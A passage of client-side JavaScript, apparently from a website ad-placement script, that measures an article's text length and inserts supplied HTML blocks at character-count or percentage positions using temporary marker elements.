                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}